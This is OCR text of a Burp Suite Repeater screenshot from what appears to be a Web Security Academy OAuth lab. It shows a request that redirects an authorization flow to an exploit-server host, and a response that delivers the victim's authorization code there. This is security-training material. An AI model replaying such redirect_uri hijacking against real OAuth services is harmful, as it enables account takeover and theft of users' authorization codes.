 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < ▾ > ▾ Target: https://oauth-acad1fdc1fafe50bc05facfe02dc00d3.we
Request
Pretty Raw Hex \n
1 GET /auth?client_id=ut4klcja7d9vxg58gmo8d&redirect_uri=
https://exploit-ac001f1d1f75e576c04bac9901ec0021.web-security-academy.net/exploit&response_type=code&scope=
openid%20profile%20email HTTP/1.1
2 Host: oauth-acad1fdc1fafe50bc05facfe02dc00d3.web-security-academy.net
3 Cookie: _session=zxQdg315SWE66ZOrbSGHF; _session.legacy=zxQdg315SWE66ZOrbSGHF
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: same-site
12 Te: trailers
13 Connection: close
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 X-Powered-By: Express
3 Pragma: no-cache
4 Cache-Control: no-cache, no-store
5 Location:
https://exploit-ac001f1d1f75e576c04bac9901ec0021.web-security-academy.net/exploit?code=1KarmhbhiLFPDDJPND1a-2hV
FlZihOPwDOuxb29lerc
6 Content-Type: text/html; charset=utf-8
7 Set-Cookie: _session=zxQdg315SWE66ZOrbSGHF; path=/; expires=Sat, 25 Jun 2022 05:52:37 GMT; samesite=none;
secure; httponly
8 Set-Cookie: _session.legacy=zxQdg315SWE66ZOrbSGHF; path=/; expires=Sat, 25 Jun 2022 05:52:37 GMT; secure;
httponly
9 Date: Sat, 11 Jun 2022 05:52:37 GMT
10 Connection: close
11 Content-Length: 291
12
13 Redirecting to <a href="
https://exploit-ac001f1d1f75e576c04bac9901ec0021.web-security-academy.net/exploit?code=1KarmhbhiLFPDDJPND1a-2hV
FlZihOPwDOuxb29lerc">
https://exploit-ac001f1d1f75e576c04bac9901ec0021.web-security-academy.net/exploit?code=1KarmhbhiLFPDDJPND1a-2
hVFlZihOPwDOuxb29lerc
</a>